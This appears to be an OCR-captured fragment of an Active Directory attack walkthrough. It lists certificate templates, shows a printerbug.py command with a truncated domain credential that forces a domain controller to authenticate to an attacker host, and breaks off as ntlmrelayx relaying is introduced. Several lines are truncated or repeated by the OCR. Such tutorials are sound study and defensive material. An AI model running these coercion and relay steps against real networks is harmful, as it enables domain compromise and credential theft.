
2
Certificate Templates
3
Template Name                      
4
Template Name                      
5
Template Name                      
6
Template Name                      
7
Template Name                      
8
Template Name                      
9
Template Name                      
10
Template Name                      
As per our previous example, we can use
printerbug.py
to trigger an authentication request
from the domain controller to our attacker host;
1
python3 printerbug.py BORDERGATE/alice:P
2
[*] Impacket v0.11.0 - Copyright 2023 Fo
3
4
[*] Attempting to trigger authentication
5
[*] Bind OK
6
[*] Got handle
7
RPRN SessionError: code: 0x6ab - RPC_S_I
8
[*] Triggered RPC backconnect, this may 
We then use,
impacket-ntlmrelayx
to relay the